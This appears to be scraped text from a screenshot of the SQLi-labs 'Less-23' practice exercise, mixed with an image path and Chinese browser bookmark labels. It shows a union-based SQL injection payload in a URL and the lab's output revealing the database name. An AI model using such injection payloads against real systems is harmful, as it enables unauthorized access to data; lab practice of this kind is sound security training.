 Less-23 **Error Based- no comm
sql/Less-23/?id=-1'%20 union select 1,2,database() '
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-23